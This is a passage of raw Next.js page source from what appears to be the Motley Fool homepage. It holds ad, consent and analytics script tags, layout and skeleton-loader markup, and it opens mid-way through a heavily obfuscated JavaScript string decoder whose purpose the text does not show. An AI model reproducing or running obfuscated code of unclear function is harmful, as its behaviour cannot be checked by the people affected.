M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"02/02/2026\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L12\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2a:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n2b:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2c:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2d:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2a\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"68e99e01-9242-49e7-9d5e-dc68e73bec0f\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2b\",null,{\"children\":[[\"$\",\"$L2c\",null,{}],[\"$\",\"$L2d\",null,{}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":["])</script><script>self.__next_f.push([1,"\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"32:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"main\",null,{\"id\":\"main-content\",\"role\":\"main\",\"children\":[\"$\",\"section\",null,{\"id\":\"home-page\",\"children\":[[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"2026-02-02 20:06:46.788064\"}}],[[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_hero\",\"className\":\"hero-pitch-container\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mb-[64px] overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto py-8 md:py-16 md:text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full max-w-[740px] fill-current text-gray-300 opacity-10\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 211.45 98.92\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"202.89\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z\"}],[\"$\",\"circle\",null,{\"cx\":\"8.56\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"promo-banner-hook relative z-10 lg:pb-3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl-tight mb-4 p-0 font-bold uppercase\",\"children\":\"Welcome back, Fool!\"}],[\"$\",\"h3\",null,{\"className\":\"text-h4 m-0 mb-7 font-light\",\"children\":\"Go to your Premium Motley Fool experience to see member-only guidance and content.\"}],[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/premium/\",\"className\":\"hover:bg-gold-500 rounded-4px md:text-xl-tight shadow-button bg-gold-600 mx-auto inline-block px-8 py-4 text-lg font-bold text-white transition hover:text-white\",\"children\":\"Access Premium Services\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_member_banner\"}]}]]}]],[\"$\",\"div\",null,{\"className\":\"pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]\",\"children\":[null,null,[\"$\",\"div\",\"2\",{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative h-80 w-full animate-pulse bg-gray-200 md:h-96\"}],[\"$\",\"div\",null,{\"className\":\"p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-8 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 space-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]\"}]]}],\"children\":\"$L2e\"}]}],[\"$\",\"div\",null,{\"className\":\"pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"ul\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"3\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"4\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}]]}]]}],\"children\":\"$L2f\"}]}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"6\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"7\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"8\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"9\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md 